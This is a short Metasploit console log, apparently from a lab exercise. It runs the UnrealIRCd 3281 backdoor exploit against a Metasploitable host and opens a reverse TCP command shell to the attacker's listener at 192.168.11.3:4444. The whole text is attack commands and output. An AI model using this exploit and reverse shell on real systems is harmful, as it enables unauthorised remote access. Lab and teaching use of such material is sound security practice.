 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.11.3
LHOST => 192.168.11.3
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.11.3:4444
[*] 192.168.11.4:6667 - Connected to 192.168.11.4:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.11.4:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo F34I3AWUMXWtY5jr;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "F34I3AWUMXWtY5jr\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.11.3:4444 -> 192.168.11.4:40419) at 2022-11-05 14:17:34 -0400